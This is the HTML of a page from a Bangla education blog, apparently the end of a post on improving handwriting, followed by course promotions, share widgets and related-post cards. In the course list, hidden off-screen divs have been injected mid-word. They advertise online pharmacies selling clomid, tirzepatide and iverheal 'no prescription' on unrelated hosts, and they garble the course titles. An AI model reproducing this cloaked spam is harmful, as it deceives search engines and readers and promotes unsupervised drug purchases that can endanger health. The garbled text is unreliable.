সুন্দর ও দ্রুত বাংলা হাতের লেখা
		</h3>
      <p> <b>
এই কোর্সটি আপনাকে কীভাবে সাহায্য করবে? </b>
		<li>বাংলা হাতের লেখা পরিষ্কার ও দ্রুত করার কৌশল আয়ত্ত করে।</li>
		  <li>বাংলা হাতের লেখা উন্নত করার মাধ্যমে পরীক্ষায় সফলতা বৃদ্ধি করে।</li>
		  <li>বাংলা লেখা নিয়ে ভয় ও সংশয় দূর করে।</li>
		</p>				  
      <div class="button-area">
        <a href="https://10minuteschool.com/skills/courses/47/bangla-handwriting" target="_blank" rel="noreferrer noopener">
          সম্পূর্ণ কোর্সটি দেখুন
        </a>
      </div>
    </div>
   <div class="custom-ad-video-player">
	   <iframe loading="lazy" width="800" height="325" src="https://www.youtube.com/embed/bPHiLC9mJhQ" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>  </div> </div>
<p>&nbsp;</p>
<p><span style="font-weight: 400;"> অনেকেই হয়তো না জেনে কোন না কোনটা <a href="https://blog.10minuteschool.com/মেধার-চর্চায়-মেডিটেশন/">চর্চা</a> করে এসেছো এত দিন। একটু মিলিয়ে নাও তো এগুলোর মধ্যে কোনটা তুমি করেছো। আর যারা উপরের কোনটাই করনি এতদিন, আর বসে না থেকে শুরু করে দাও। দেখবে তোমার লেখা আগের থেকে ধীরে ধীরে ভালো হচ্ছে।</span></p>
<hr />
<p style="text-align: center;"><span style="color: #993366;"><strong>আমাদের কোর্সগুলোর তালিকা:</strong></span></p>
<ul>
<li><strong><a href="https://10minuteschool.com/skills/courses/109/communication-masterclass-by-tahsan-khan/">Communication Masterclass by Tahsan Khan</a></strong></li>
<li><strong><a href="https://10minuteschool.com/skills/courses/40/facebook-marketing">Facebook Marketing Course by Ayman Sadik and Sadman Sadik</a></strong></li>
<li><strong><a href="https://10minuteschool.com/skills/courses/28/ghore-boshe-freelancing/">ঘরে বসে Fr <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://physiciancredentialingcompany.com/wp-content/uploads/2025/08/png/buy-clomid.html" target="_blank" rel="noopener">purchase clomid online</a> with the lowest prices today in the USA </div> eelancing by Joyeta Banerjee</a></strong></li>
<li><strong><a href="https://10minuteschool.com/skills/courses/14/ghore-boshe-spoken-english/">ঘরে বসে Spoken English Course by Munzereen Shahid</a></strong></li>
<li><a href="https://10minuteschool.com/skills/courses/73/study-smart/"><strong>Study Smart Course by Seeam Shahid Noor</strong></a></li>
</ul>
<hr />
<ul>
<li><strong><a href="https://10minuteschool.com/skills/courses/80/ms-bundle">Microsoft Offic <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://mirskin.com/wp-content/uploads/2025/09/html/purchase-tirzepatide.html" target="_blank" rel="noopener">buy tirzepatide no prescription</a> with the lowest pric <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://drgarofalo.com/wp-content/uploads/2025/09/html/buy-iverheal.html" target="_blank" rel="noopener">buy iverheal no prescription</a> with the lowest prices today in the USA </div> es today in the USA </div> e 3 in 1 Bundle</a></strong></li>
<li><strong><a href="https://10minuteschool.com/skills/courses/76/microsoft-word-course">Microsoft Word Course by Sadman Sadik</a></strong></li>
<li><strong><a href="https://10minuteschool.com/skills/courses/23/microsoft-excel">Microsoft Excel Course by Abtahi Iptesam</a></strong></li>
<li><strong><a href="https://10minuteschool.com/skills/courses/19/microsoft-powerpoint">Microsoft PowerPoint Course by Sadman Sadik</a></strong></li>
<li><a href="https://10minuteschool.com/skills/courses/122/personal-finance-course/"><strong>Personal Finance Course by Nafeez Al Tarik</strong></a></li>
</ul>
<hr />
<p style="text-align: center;">১০ মিনিট স্কুলের ক্লাসগুলো অনুসরণ করতে ভিজিট করুন: <strong><a href="https://10minuteschool.com/">www.10minuteschool.com</a></strong></p>
<hr />
<p>&nbsp;</p><div class="minut-ob-test" id="minut-3814102781"><div class="custom-ad-video-card">
    <div class="custom-ad-video-player">
		<iframe width="560" height="380" src="https://www.youtube.com/embed/8wrz9M9m2xo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
    </div>
    <div class="custom-ad-video-info">
      <div class="custom-ad-card-title">
        <h3>৬ষ্ঠ থেকে ১০ম শ্রেণি অনলাইন ব্যাচ ২০২৩</h3>
        <p>দেশের যেকোনো প্রান্ত থেকে ঘরে বসেই দেশসেরা শিক্ষকদের সাথে যুক্ত হও ইন্টারেক্টিভ লাইভ ক্লাসে, নাও ৬ষ্ঠ থেকে ১০ম শ্রেণির সম্পূর্ণ সিলেবাসের ?তে? প্রস্তুতি!</p>
      </div>
      <div class="custom-ad-button">
        <a href="https://10minuteschool.com/online-batch/" target="_blank" rel="noopener">অনলাইন ব্যাচ সম্পর্কে বিস্তারিত দেখুন</a>
      </div>
    </div>
  </div></div>
		
		
			</div><!-- .entry-content .clear -->


	<section class="footer-share-section">
		<div class="tt-py-5 tt-grid tt-grid-cols-[auto_auto] tt-justify-between tt-items-center" style="border-top: 1px solid #ECECEC; border-bottom: 1px solid #ECECEC">
			<strong class="tt-mr-5 tt-hidden md:tt-inline-block">SHARE</strong>

			<!-- <button class="tt-p-0 tt-flex tt-items-center tt-bg-transparent">
				<strong class="tt-mr-3 tt-hidden md:tt-inline-block">SAVE</strong>
				<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M19.833 12.8333V20.965L13.9997 18.4683L8.16634 20.965V5.83333H15.1663V3.5H8.16634C6.88301 3.5 5.83301 4.55 5.83301 5.83333V24.5L13.9997 21L22.1663 24.5V12.8333H19.833ZM24.4997 8.16667H22.1663V10.5H19.833V8.16667H17.4997V5.83333H19.833V3.5H22.1663V5.83333H24.4997V8.16667Z" fill="#4D4F55" />
				</svg>
			</button> -->

			<div class="tt-flex tt-items-center">
				<div class="social-share-link">
					

<div class="tt-grid tt-grid-flow-col tt-items-center tt-gap-3">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
		<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path d="M14.001 2.33569C7.55862 2.33569 2.33545 7.55886 2.33545 14.0012C2.33545 19.8229 6.60078 24.6482 12.1786 25.5267V17.374H9.21528V14.0012H12.1786V11.431C12.1786 8.50503 13.9205 6.89153 16.584 6.89153C17.8603 6.89153 19.1973 7.11903 19.1973 7.11903V9.98786H17.7226C16.276 9.98786 15.8233 10.8885 15.8233 11.8114V13.9989H19.0561L18.5393 17.3717H15.8233V25.5244C21.4011 24.6505 25.6665 19.824 25.6665 14.0012C25.6665 7.55886 20.4433 2.33569 14.001 2.33569Z" fill="currentColor" />
		</svg>
	</a>
	<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
		<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
			<path d="M15,3C8.373,3,3,8.373,3,15c0,6.627,5.373,12,12,12s12-5.373,12-12C27,8.373,21.627,3,15,3z M10.496,8.403 c0.842,0,1.403,0.561,1.403,1.309c0,0.748-0.561,1.309-1.496,1.309C9.561,11.022,9,10.46,9,9.712C9,8.964,9.561,8.403,10.496,8.403z M12,20H9v-8h3V20z M22,20h-2.824v-4.372c0-1.209-0.753-1.488-1.035-1.488s-1.224,0.186-1.224,1.488c0,0.186,0,4.372,0,4.372H14v-8 h2.918v1.116C17.294,12.465,18.047,12,19.459,12C20.871,12,22,13.116,22,15.628V20z" />
		</svg>
	</a>
	<a href="https://twitter.com/intent/tweet?url=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
		<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path d="M25.3748 6.95353C24.5381 7.31447 23.6275 7.57423 22.6896 7.6754C23.6634 7.09691 24.3926 6.18298 24.7404 5.10509C23.8267 5.64865 22.8257 6.02981 21.7818 6.23165C21.3455 5.76524 20.8179 5.39368 20.2317 5.14011C19.6456 4.88654 19.0135 4.75641 18.3748 4.75782C15.7908 4.75782 13.7127 6.85236 13.7127 9.42267C13.7127 9.78361 13.7564 10.1445 13.8275 10.4918C9.9584 10.2895 6.50762 8.44103 4.21348 5.61095C3.79546 6.32494 3.5764 7.1379 3.5791 7.96525C3.5791 9.584 4.40215 11.0113 5.65723 11.8508C4.91759 11.8217 4.19527 11.6184 3.54902 11.2574V11.3149C3.54902 13.5817 5.15137 15.4602 7.28691 15.8922C6.88594 15.9964 6.47346 16.0496 6.05918 16.0508C5.75566 16.0508 5.46855 16.0207 5.17871 15.9797C5.76934 17.8281 7.48926 19.1707 9.5373 19.2145C7.93496 20.4696 5.92793 21.2078 3.74863 21.2078C3.35762 21.2078 2.99668 21.1942 2.62207 21.1504C4.68926 22.4766 7.14199 23.2422 9.7834 23.2422C18.3584 23.2422 23.0506 16.1383 23.0506 9.97228C23.0506 9.76994 23.0506 9.56759 23.0369 9.36525C23.9447 8.7008 24.7404 7.87775 25.3748 6.95353Z" fill="currentColor" />
		</svg>
	</a>
	<a href="https://api.whatsapp.com/send?text=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
		<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
			<path d="M 15 3 C 8.373 3 3 8.373 3 15 C 3 17.251208 3.6323415 19.350068 4.7109375 21.150391 L 3.1074219 27 L 9.0820312 25.431641 C 10.829354 26.425062 12.84649 27 15 27 C 21.627 27 27 21.627 27 15 C 27 8.373 21.627 3 15 3 z M 10.892578 9.4023438 C 11.087578 9.4023438 11.287937 9.4011562 11.460938 9.4101562 C 11.674938 9.4151563 11.907859 9.4308281 12.130859 9.9238281 C 12.395859 10.509828 12.972875 11.979906 13.046875 12.128906 C 13.120875 12.277906 13.173313 12.453437 13.070312 12.648438 C 12.972312 12.848437 12.921344 12.969484 12.777344 13.146484 C 12.628344 13.318484 12.465078 13.532109 12.330078 13.662109 C 12.181078 13.811109 12.027219 13.974484 12.199219 14.271484 C 12.371219 14.568484 12.968563 15.542125 13.851562 16.328125 C 14.986562 17.342125 15.944188 17.653734 16.242188 17.802734 C 16.540187 17.951734 16.712766 17.928516 16.884766 17.728516 C 17.061766 17.533516 17.628125 16.864406 17.828125 16.566406 C 18.023125 16.268406 18.222188 16.319969 18.492188 16.417969 C 18.766188 16.515969 20.227391 17.235766 20.525391 17.384766 C 20.823391 17.533766 21.01875 17.607516 21.09375 17.728516 C 21.17075 17.853516 21.170828 18.448578 20.923828 19.142578 C 20.676828 19.835578 19.463922 20.505734 18.919922 20.552734 C 18.370922 20.603734 17.858562 20.7995 15.351562 19.8125 C 12.327563 18.6215 10.420484 15.524219 10.271484 15.324219 C 10.122484 15.129219 9.0605469 13.713906 9.0605469 12.253906 C 9.0605469 10.788906 9.8286563 10.071437 10.097656 9.7734375 C 10.371656 9.4754375 10.692578 9.4023438 10.892578 9.4023438 z" />
		</svg>
	</a>
	<div class="tt-cursor-pointer hover:tt-text-green-700" onclick="shareBlog()">
		<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="share-square" height="27" width="27" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-share-square fa-w-18 fa-3x">
			<path fill="currentColor" d="M568.482 177.448L424.479 313.433C409.3 327.768 384 317.14 384 295.985v-71.963c-144.575.97-205.566 35.113-164.775 171.353 4.483 14.973-12.846 26.567-25.006 17.33C155.252 383.105 120 326.488 120 269.339c0-143.937 117.599-172.5 264-173.312V24.012c0-21.174 25.317-31.768 40.479-17.448l144.003 135.988c10.02 9.463 10.028 25.425 0 34.896zM384 379.128V448H64V128h50.916a11.99 11.99 0 0 0 8.648-3.693c14.953-15.568 32.237-27.89 51.014-37.676C185.708 80.83 181.584 64 169.033 64H48C21.49 64 0 85.49 0 112v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48v-88.806c0-8.288-8.197-14.066-16.011-11.302a71.83 71.83 0 0 1-34.189 3.377c-7.27-1.046-13.8 4.514-13.8 11.859z" class=""></path>
		</svg>
	</div>
</div>


<script>
	function shareBlog() {
		if (navigator.share) {
			navigator.share({
					title: '10 Minute School',
					text: 'Check this blog',
					url: window.location.href,
				})
				.then(() => console.log('Successful share'))
				.catch((error) => console.log('Error sharing', error));
		}
	}
</script>				</div>
			</div>
		</div>
	</section>


	<section class="comment-section tt-py-9">
		<h5 class="tt-text-2xl tt-mb-4">আপনার কমেন্ট লিখুন</h5>
		<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><fb:comments href="https://blog.10minuteschool.com/how-to-be-a-good-writer/" num_posts="10" width="100%" colorscheme="light"></fb:comments>	</section>




	<style>
		.vertical-fixed-menu-left {
			position: fixed;
			top: 50%;
			transform: translateY(-50%) translateX(-70px);
		}

		.vertical-fixed-menu-right {
			position: fixed;
			top: 50%;
			transform: translateY(-50%) translateX(880px);
		}
	</style>



	<div class="vertical-menu" style="display: none;">
		<div class="vertical-fixed-menu-left tt-hidden md:tt-inline-block">
			
<div class="social-share">

	<div class="tt-grid tt-mb-3 tt-items-center tt-gap-3">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
				<path d="M14.001 2.33569C7.55862 2.33569 2.33545 7.55886 2.33545 14.0012C2.33545 19.8229 6.60078 24.6482 12.1786 25.5267V17.374H9.21528V14.0012H12.1786V11.431C12.1786 8.50503 13.9205 6.89153 16.584 6.89153C17.8603 6.89153 19.1973 7.11903 19.1973 7.11903V9.98786H17.7226C16.276 9.98786 15.8233 10.8885 15.8233 11.8114V13.9989H19.0561L18.5393 17.3717H15.8233V25.5244C21.4011 24.6505 25.6665 19.824 25.6665 14.0012C25.6665 7.55886 20.4433 2.33569 14.001 2.33569Z" fill="currentColor" />
			</svg>
		</a>
		<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
				<path d="M15,3C8.373,3,3,8.373,3,15c0,6.627,5.373,12,12,12s12-5.373,12-12C27,8.373,21.627,3,15,3z M10.496,8.403 c0.842,0,1.403,0.561,1.403,1.309c0,0.748-0.561,1.309-1.496,1.309C9.561,11.022,9,10.46,9,9.712C9,8.964,9.561,8.403,10.496,8.403z M12,20H9v-8h3V20z M22,20h-2.824v-4.372c0-1.209-0.753-1.488-1.035-1.488s-1.224,0.186-1.224,1.488c0,0.186,0,4.372,0,4.372H14v-8 h2.918v1.116C17.294,12.465,18.047,12,19.459,12C20.871,12,22,13.116,22,15.628V20z" />
			</svg>
		</a>
		<a href="https://twitter.com/intent/tweet?url=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
				<path d="M25.3748 6.95353C24.5381 7.31447 23.6275 7.57423 22.6896 7.6754C23.6634 7.09691 24.3926 6.18298 24.7404 5.10509C23.8267 5.64865 22.8257 6.02981 21.7818 6.23165C21.3455 5.76524 20.8179 5.39368 20.2317 5.14011C19.6456 4.88654 19.0135 4.75641 18.3748 4.75782C15.7908 4.75782 13.7127 6.85236 13.7127 9.42267C13.7127 9.78361 13.7564 10.1445 13.8275 10.4918C9.9584 10.2895 6.50762 8.44103 4.21348 5.61095C3.79546 6.32494 3.5764 7.1379 3.5791 7.96525C3.5791 9.584 4.40215 11.0113 5.65723 11.8508C4.91759 11.8217 4.19527 11.6184 3.54902 11.2574V11.3149C3.54902 13.5817 5.15137 15.4602 7.28691 15.8922C6.88594 15.9964 6.47346 16.0496 6.05918 16.0508C5.75566 16.0508 5.46855 16.0207 5.17871 15.9797C5.76934 17.8281 7.48926 19.1707 9.5373 19.2145C7.93496 20.4696 5.92793 21.2078 3.74863 21.2078C3.35762 21.2078 2.99668 21.1942 2.62207 21.1504C4.68926 22.4766 7.14199 23.2422 9.7834 23.2422C18.3584 23.2422 23.0506 16.1383 23.0506 9.97228C23.0506 9.76994 23.0506 9.56759 23.0369 9.36525C23.9447 8.7008 24.7404 7.87775 25.3748 6.95353Z" fill="currentColor" />
			</svg>
		</a>
		<a href="https://api.whatsapp.com/send?text=https://blog.10minuteschool.com/how-to-be-a-good-writer/">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
				<path d="M 15 3 C 8.373 3 3 8.373 3 15 C 3 17.251208 3.6323415 19.350068 4.7109375 21.150391 L 3.1074219 27 L 9.0820312 25.431641 C 10.829354 26.425062 12.84649 27 15 27 C 21.627 27 27 21.627 27 15 C 27 8.373 21.627 3 15 3 z M 10.892578 9.4023438 C 11.087578 9.4023438 11.287937 9.4011562 11.460938 9.4101562 C 11.674938 9.4151563 11.907859 9.4308281 12.130859 9.9238281 C 12.395859 10.509828 12.972875 11.979906 13.046875 12.128906 C 13.120875 12.277906 13.173313 12.453437 13.070312 12.648438 C 12.972312 12.848437 12.921344 12.969484 12.777344 13.146484 C 12.628344 13.318484 12.465078 13.532109 12.330078 13.662109 C 12.181078 13.811109 12.027219 13.974484 12.199219 14.271484 C 12.371219 14.568484 12.968563 15.542125 13.851562 16.328125 C 14.986562 17.342125 15.944188 17.653734 16.242188 17.802734 C 16.540187 17.951734 16.712766 17.928516 16.884766 17.728516 C 17.061766 17.533516 17.628125 16.864406 17.828125 16.566406 C 18.023125 16.268406 18.222188 16.319969 18.492188 16.417969 C 18.766188 16.515969 20.227391 17.235766 20.525391 17.384766 C 20.823391 17.533766 21.01875 17.607516 21.09375 17.728516 C 21.17075 17.853516 21.170828 18.448578 20.923828 19.142578 C 20.676828 19.835578 19.463922 20.505734 18.919922 20.552734 C 18.370922 20.603734 17.858562 20.7995 15.351562 19.8125 C 12.327563 18.6215 10.420484 15.524219 10.271484 15.324219 C 10.122484 15.129219 9.0605469 13.713906 9.0605469 12.253906 C 9.0605469 10.788906 9.8286563 10.071437 10.097656 9.7734375 C 10.371656 9.4754375 10.692578 9.4023438 10.892578 9.4023438 z" />
			</svg>
		</a>
		<div class="tt-cursor-pointer hover:tt-text-green-700" onclick="shareBlog()">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="share-square" height="27" width="27" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-share-square fa-w-18 fa-3x">
				<path fill="currentColor" d="M568.482 177.448L424.479 313.433C409.3 327.768 384 317.14 384 295.985v-71.963c-144.575.97-205.566 35.113-164.775 171.353 4.483 14.973-12.846 26.567-25.006 17.33C155.252 383.105 120 326.488 120 269.339c0-143.937 117.599-172.5 264-173.312V24.012c0-21.174 25.317-31.768 40.479-17.448l144.003 135.988c10.02 9.463 10.028 25.425 0 34.896zM384 379.128V448H64V128h50.916a11.99 11.99 0 0 0 8.648-3.693c14.953-15.568 32.237-27.89 51.014-37.676C185.708 80.83 181.584 64 169.033 64H48C21.49 64 0 85.49 0 112v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48v-88.806c0-8.288-8.197-14.066-16.011-11.302a71.83 71.83 0 0 1-34.189 3.377c-7.27-1.046-13.8 4.514-13.8 11.859z" class=""></path>
			</svg>
		</div>
	</div>


	<script>
		function shareBlog() {
			if (navigator.share) {
				navigator.share({
						title: '10 Minute School',
						text: 'Check this blog',
						url: window.location.href,
					})
					.then(() => console.log('Successful share'))
					.catch((error) => console.log('Error sharing', error));
			}
		}
	</script>

</div>		</div>

		<div class="vertical-fixed-menu-right tt-hidden md:tt-inline-block">
			
<div class="contents-list" style="display: none;">
	<h4 class="tt-mb-3"> কন্টেন্ট সমূহ </h4>

	<div class="tt-mb-3" style="border-top: 1px solid #ECECEC; width: 264px"></div>

	<ul class="tt-list-none tt-ml-0 topic-list" style="max-width: 320px;"></ul>
</div>		</div>
	</div>



</div>
	
</article><!-- #post-## -->




			</main><!-- #main -->
			
	
</div><!-- #primary -->


</div> <!-- ast-container -->
</div><!-- #content -->

        <section class="tenms-related-posts tt-pt-16 tt-pb-20 ast-separate-container">

            <div class="ast-container">

                <div class="section-title tt-mb-5">
                    <h2 class=" tt-font-bold "> 📖 Related Blog </h2>
                </div>

                <div class="tt-grid md:tt-grid-cols-3 tt-gap-5">
                    <article class="tt-p-0 tt-mb-0 post-40989 post type-post status-publish format-standard has-post-thumbnail hentry category-kids tag-skill-developement tag-writing-skills ast-article-single" id="post-40989" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="blog-layout-1 tt-rounded-lg hover:[outline:2px_solid_#F34343] tt-bg-white tt-overflow-hidden tt-p-0" style="transition: .3s;">
	<div class="tt-grid tt-items-center tt-grid-cols-[auto_125px] tt-gap-2 md:tt-gap-0 md:tt-grid-cols-none tt-p-3 md:tt-p-0">

		<div class="md:tt-order-2">
			<header class="entry-header md:tt-px-5 tt-mb-1 md:tt-mb-4">

				<div class="article-category tt-font-bold tt-mb-1 md:tt-mb-3">
					<div class="category-links tt-whitespace-nowrap"><a href="https://blog.10minuteschool.com/category/kids/" rel="category tag">শিশুদের জন্য</a></div>				</div>

				<h2 class="entry-title tt-line-clamp-2 md:tt-text-2xl tt-font-bold md:tt-min-h-[52px]" itemprop="headline"><a class="tt-font-bold" style="font-weight: bold" href="https://blog.10minuteschool.com/how-to-be-a-good-writer/" rel="bookmark">লেখার হাত ভাল করবে যে উপায়গুলোতে!</a></h2>			</header><!-- .entry-header -->


			<div class="entry-content clear md:tt-px-5 md:tt-pb-5" itemprop="text">



				<div class="tenms-excerpt md:tt-line-clamp-2 tt-mb-3 tt-hidden md:tt-block">
								<div class="ast-excerpt-container ast-blog-single-element">
				<p>পুরোটা পড়ার সময় নেই ? ব্লগটি একবার শুনে নাও ! ছোটবেলা থেকেই আমরা লেখালেখি করে আসছি, তাই না? হ্যাঁ, যা শিখেছি তা পরীক্ষার খাতায় কলমের খোঁচায় লিখে এসেছি। এখনকার যুগে পরীক্ষার খাতায় শুধু মুখস্ত লিখলেই হয় না, সৃজনশীল পদ্ধতি আসার কারণে নিজের জ্ঞান ব্যবহার করেও লিখতে হয়। এছাড়াও নোট খাতায় প্রয়োজনীয় জিনিসগুলোও টুকে রেখেছি, কেউ [&hellip;]</p>
			</div>
						</div>




				<div class="article-author-and-date">

					<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Afnan Hillol"
				href="https://blog.10minuteschool.com/author/afnan/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Afnan Hillol			</span>
			</a>
		</span>

		
					<span class="tt-hidden md:tt-inline"> ⸱ </span>
					<span class="tt-hidden md:tt-inline">
						<span class="posted-on"><span class="published" itemprop="datePublished"> June 30, 2017 </span></span>					</span>

				</div>


			</div>
		</div>

		<div class="post-thumb md:tt-mb-6 md:tt-order-1 tt-overflow-hidden tt-rounded-md md:tt-rounded-none"><div class="post-thumb-img-content post-thumb"><img width="1024" height="377" src="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png" class="attachment-large size-large wp-post-image" alt="skill development, writing skills" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png 1024w, https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-300x110.png 300w, https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-768x283.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="লেখার হাত ভাল করবে যে উপায়গুলোতে! 7"></div></div>
		<!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->	</article><!-- #post-## -->
<article class="tt-p-0 tt-mb-0 post-69406 post type-post status-publish format-standard has-post-thumbnail hentry category-language-learning category-kids category-skill-development category-spoken-english tag----thank-you--welcome- tag-say-thank-you-and-welcome-in-english tag--thank-you--welcome- ast-article-single" id="post-69406" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="blog-layout-1 tt-rounded-lg hover:[outline:2px_solid_#F34343] tt-bg-white tt-overflow-hidden tt-p-0" style="transition: .3s;">
	<div class="tt-grid tt-items-center tt-grid-cols-[auto_125px] tt-gap-2 md:tt-gap-0 md:tt-grid-cols-none tt-p-3 md:tt-p-0">

		<div class="md:tt-order-2">
			<header class="entry-header md:tt-px-5 tt-mb-1 md:tt-mb-4">

				<div class="article-category tt-font-bold tt-mb-1 md:tt-mb-3">
					<div class="category-links tt-whitespace-nowrap"><a href="https://blog.10minuteschool.com/category/language-learning/" rel="category tag">ইংরেজি শিক্ষা</a> ⸱ <a href="https://blog.10minuteschool.com/category/kids/" rel="category tag">শিশুদের জন্য</a></div>				</div>

				<h2 class="entry-title tt-line-clamp-2 md:tt-text-2xl tt-font-bold md:tt-min-h-[52px]" itemprop="headline"><a class="tt-font-bold" style="font-weight: bold" href="https://blog.10minuteschool.com/thank-you-and-welcome-in-english/" rel="bookmark">১০টি উপায়ে ইংরেজিতে Thank You ও Welcome বলা শিখুন</a></h2>			</header><!-- .entry-header -->


			<div class="entry-content clear md:tt-px-5 md:tt-pb-5" itemprop="text">



				<div class="tenms-excerpt md:tt-line-clamp-2 tt-mb-3 tt-hidden md:tt-block">
								<div class="ast-excerpt-container ast-blog-single-element">
				<p>আমরা সব সময় সেই সব মানুষগুলোর প্রতি কৃতজ্ঞ হই যারা আমাদের help করে, বা যাদের কারণে আমরা অনেক খুশি হতে পারি, তাই না? আমিও অনেক খুশি এবং কৃতজ্ঞ আপনাদের প্রতি এবং আপনাদের জন্য! এই জন্য আমি আজকে ৫টা different way তে ইংরেজিতে আপনাদের সবাইকে Thank You বলতে চাই। ইংরেজিতে ধন্যবাদ দেওয়ার জন্য ৫ টি বাক্য আপনাদের সবার</p>
			</div>
						</div>




				<div class="article-author-and-date">

					<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Munzereen Shahid"
				href="https://blog.10minuteschool.com/author/munzereen/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Munzereen Shahid			</span>
			</a>
		</span>

		
					<span class="tt-hidden md:tt-inline"> ⸱ </span>
					<span class="tt-hidden md:tt-inline">
						<span class="posted-on"><span class="published" itemprop="datePublished"> November 4, 2021 </span></span>					</span>

				</div>


			</div>
		</div>

		<div class="post-thumb md:tt-mb-6 md:tt-order-1 tt-overflow-hidden tt-rounded-md md:tt-rounded-none"><div class="post-thumb-img-content post-thumb"><img width="1024" height="378" src="https://blog.10minuteschool.com/wp-content/uploads/2022/03/Slide6-2-1024x378.jpg" class="attachment-large size-large wp-post-image" alt="১০টি উপায়ে ইংরেজিতে Thank You ও Welcome বলা শিখুন" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.10minuteschool.com/wp-content/uploads/2022/03/Slide6-2-1024x378.jpg 1024w, https://blog.10minuteschool.com/wp-content/uploads/2022/03/Slide6-2-300x111.jpg 300w, https://blog.10minuteschool.com/wp-content/uploads/2022/03/Slide6-2-768x283.jpg 768w, https://blog.10minuteschool.com/wp-content/uploads/2022/03/Slide6-2-1536x567.jpg 1536w, https://blog.10minuteschool.com/wp-content/uploads/2022/03/Slide6-2.jpg 1675w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="১০টি উপায়ে ইংরেজিতে Thank You ও Welcome বলা শিখুন 8"></div></div>
		<!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->	</article><!-- #post-## -->
<article class="tt-p-0 tt-mb-0 post-65578 post type-post status-publish format-standard has-post-thumbnail hentry category-kids tag-critical-thinking tag-digital-age tag-english-handwriting tag-good-handwriting tag-handwriting tag-importance-of-english-handwriting tag-improve-handwriting tag-practice tag-read tag-write ast-article-single" id="post-65578" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="blog-layout-1 tt-rounded-lg hover:[outline:2px_solid_#F34343] tt-bg-white tt-overflow-hidden tt-p-0" style="transition: .3s;">
	<div class="tt-grid tt-items-center tt-grid-cols-[auto_125px] tt-gap-2 md:tt-gap-0 md:tt-grid-cols-none tt-p-3 md:tt-p-0">

		<div class="md:tt-order-2">
			<header class="entry-header md:tt-px-5 tt-mb-1 md:tt-mb-4">

				<div class="article-category tt-font-bold tt-mb-1 md:tt-mb-3">
					<div class="category-links tt-whitespace-nowrap"><a href="https://blog.10minuteschool.com/category/kids/" rel="category tag">শিশুদের জন্য</a></div>				</div>

				<h2 class="entry-title tt-line-clamp-2 md:tt-text-2xl tt-font-bold md:tt-min-h-[52px]" itemprop="headline"><a class="tt-font-bold" style="font-weight: bold" href="https://blog.10minuteschool.com/how-to-improve-handwriting/" rel="bookmark">10 Tips &#038; Tricks to improve your handwriting</a></h2>			</header><!-- .entry-header -->


			<div class="entry-content clear md:tt-px-5 md:tt-pb-5" itemprop="text">



				<div class="tenms-excerpt md:tt-line-clamp-2 tt-mb-3 tt-hidden md:tt-block">
								<div class="ast-excerpt-container ast-blog-single-element">
